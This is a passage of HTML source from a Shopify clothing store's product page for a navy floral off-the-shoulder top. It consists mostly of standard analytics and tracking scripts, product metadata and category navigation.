<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 565706809,storefrontBaseUrl: "https://violetskyeboutique.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1617494263","configuration":"{\"accountID\":\"L7Vh2x\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1314816247","configuration":"{\"widgetId\":\"6cnnor4ohdxtcmk\",\"baseRequestUrl\":\"https:\\\/\\\/shopify-server.getredo.com\\\/widgets\",\"splitEnabled\":\"false\",\"customerAccountsEnabled\":\"true\",\"conciergeSplitEnabled\":\"false\",\"marketingEnabled\":\"false\",\"expandedWarrantyEnabled\":\"false\",\"storefrontSalesAIEnabled\":\"false\",\"conversionEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e718e653983918a06ec4f4d49f6685f2","type":"APP","apiClientId":3426665,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"428802295","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\",\\\"GT-5NG7TLP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/geJtCKzknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/UK7ECK_knZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fcB7CKbknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fMZwCKPknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/1t5fCKDknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x-gtCLLknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x29jCKnknZIBEJeo4f4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198639863","configuration":"{\"pixel_id\":\"171810076846516\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94994679","configuration":"{\"tagID\":\"2613706532348\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115998967","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Violet Skye Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"violetskyeboutique.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/violetskyeboutique.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.0,"currencyCode":"USD"},"product":{"title":"Off The Shoulder Floral Print Top, Navy","vendor":"umgee","id":"971158159417","untranslatedTitle":"Off The Shoulder Floral Print Top, Navy","url":"\/products\/off-the-shoulder-floral-print-top","type":"tops"},"id":"9325337706553","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505"},"sku":"um-7811-navy-S","title":"S","untranslatedTitle":"S"},{"price":{"amount":29.0,"currencyCode":"USD"},"product":{"title":"Off The Shoulder Floral Print Top, Navy","vendor":"umgee","id":"971158159417","untranslatedTitle":"Off The Shoulder Floral Print Top, Navy","url":"\/products\/off-the-shoulder-floral-print-top","type":"tops"},"id":"9325337739321","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505"},"sku":"um-7811-navy-M","title":"M","untranslatedTitle":"M"},{"price":{"amount":29.0,"currencyCode":"USD"},"product":{"title":"Off The Shoulder Floral Print Top, Navy","vendor":"umgee","id":"971158159417","untranslatedTitle":"Off The Shoulder Floral Print Top, Navy","url":"\/products\/off-the-shoulder-floral-print-top","type":"tops"},"id":"9325337772089","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505"},"sku":"um-7811-navy-L","title":"L","untranslatedTitle":"L"}],"purchasingCompany":null},},"https://violetskyeboutique.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"565706809","storefrontBaseUrl":"https:\/\/violetskyeboutique.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Off The Shoulder Floral Print Top, Navy\",\"vendor\":\"umgee\",\"id\":\"971158159417\",\"untranslatedTitle\":\"Off The Shoulder Floral Print Top, Navy\",\"url\":\"\/products\/off-the-shoulder-floral-print-top\",\"type\":\"tops\"},\"id\":\"9325337706553\",\"image\":{\"src\":\"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505\"},\"sku\":\"um-7811-navy-S\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":971158159417,"gid":"gid:\/\/shopify\/Product\/971158159417","vendor":"umgee","type":"tops","handle":"off-the-shoulder-floral-print-top","variants":[{"id":9325337706553,"price":2900,"name":"Off The Shoulder Floral Print Top, Navy - S","public_title":"S","sku":"um-7811-navy-S"},{"id":9325337739321,"price":2900,"name":"Off The Shoulder Floral Print Top, Navy - M","public_title":"M","sku":"um-7811-navy-M"},{"id":9325337772089,"price":2900,"name":"Off The Shoulder Floral Print Top, Navy - L","public_title":"L","sku":"um-7811-navy-L"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":971158159417,"requestId":"b8f47ed6-a802-4743-85b9-15c93f472af0-1768633661"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 565706809,
      theme_id: 134494847223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":565706809,"isMerchantRequest":null,"themeId":134494847223,"themeCityHash":"8920327440533717797","contentLanguage":"en","currency":"USD","eventMetadataId":"568bd121-f19c-4097-9c77-524d9e364f37"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":971158159417,"requestId":"b8f47ed6-a802-4743-85b9-15c93f472af0-1768633661","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":9325337706553,"productId":971158159417,"productGid":"gid:\/\/shopify\/Product\/971158159417","name":"Off The Shoulder Floral Print Top, Navy - S","price":"29.00","sku":"um-7811-navy-S","brand":"umgee","variant":"S","category":"tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":9325337706553,"productId":971158159417,"productGid":"gid:\/\/shopify\/Product\/971158159417","name":"Off The Shoulder Floral Print Top, Navy - S","price":"29.00","sku":"um-7811-navy-S","brand":"umgee","variant":"S","category":"tops","nonInteraction":true,"remote":false,"referer":"https:\/\/violetskyeboutique.com\/products\/off-the-shoulder-floral-print-top"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://violetskyeboutique.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="565706809"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134494847223"
  data-theme-name="VastaShop"
  data-theme-version="1.5.16"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://violetskyeboutique.com/api/collect"
></script>
</head>

  
  <body id="umgee-off-the-shoulder-floral-print-top-navy" class="template-product" >
    
    
    


    
    
    
  <div class="header__search">
      <a class="close">X</a>
      <form action="/search" method="get" class="input-group search-bar" role="search">
          
          <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field home_search_input" aria-label="Search our store">
          <span class="input-group-btn">
            <button type="submit" class="btn icon-fallback-text home_search_btn">
              <span class="icon icon-search" aria-hidden="true"></span>
              <span class="fallback-text">Search</span>
            </button>
          </span>
      </form>
  </div>

<div class="topbar shippingbar">
    <div class="wrapper">
        
          <div class="shipping-bar">
            
                
                    <span class="email no-mobile"><i class="fa fa-envelope"></i><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top">info@violetskyeboutique.com</a></span>
                  
              
              
                  
                      <h5 class="top-bar__message">
                        
                        
                          
                              WE PAY SHIPPING ON ALL US ORDERS OVER <vt style='background-color:#761c7a;color:#fff;'>$150.00</vt>
                          
                        
                      </h5>
                  
                  
                <span class="phone-shipping no-mobile"><i class="fa fa-phone"></i><a href="tel:561-409-3695">561-409-3695</a></span>
                  
              


          </div>
        
    </div>
    <div class="free_shipping" style="display:none;">
      <span class="cart_total_price">0</span>
      <span class="free_shipping_value">15000</span>
    </div>
</div>

  <div id="NavDrawer" class="drawer drawer--left">
    <div class="drawer__header">
      	<div class="drawer__title h3">MENU</div>
        <div class="drawer__close js-drawer-close">
          <button type="button" class="icon-fallback-text">
            <span class="icon icon-x" aria-hidden="true"></span>
            <span class="fallback-text">Close menu</span>
          </button>
        </div>
    </div>
    <!-- begin mobile-nav -->
    <ul class="mobile-nav">

      <li class="mobile-nav__item mobile-nav__search">
        	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field" aria-label="Translation missing: en.Search: Tops, Bottoms, Dresses">
  <span class="input-group-btn">
    <button type="submit" class="btn icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
  </span>
</form>

      </li>
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">New Arrivals</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/tops" class="item-menu-mobile mobile-nav__link">Tops</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tees-tanks" class="mobile-nav__link">Tees &amp; Tanks</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-1" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/bottoms-1" class="item-menu-mobile mobile-nav__link">Bottoms</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/pants-denim" class="mobile-nav__link">Pants &amp; Denim</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/legging" class="mobile-nav__link">Legging</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/skirts" class="mobile-nav__link">Skirts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shorts" class="mobile-nav__link">Shorts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/dresses-1" class="item-menu-mobile mobile-nav__link">Dresses</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/midi-dresses" class="mobile-nav__link">Midi &amp; Maxi Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/short-mini-dresses" class="mobile-nav__link">Short Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/casual-dresses" class="mobile-nav__link">Casual Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/party-dresses" class="mobile-nav__link">Party Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/little-black-dress" class="mobile-nav__link">Little Black Dress</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/plus-size" class="item-menu-mobile mobile-nav__link">Plus Size</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics-plus-size" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tops-tees" class="mobile-nav__link">Tops &amp; Tees</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <div class="mobile-nav__has-sublist">
                    <a href="/collections/dresses" class="item-menu-mobile mobile-nav__link ">Dresses </a>
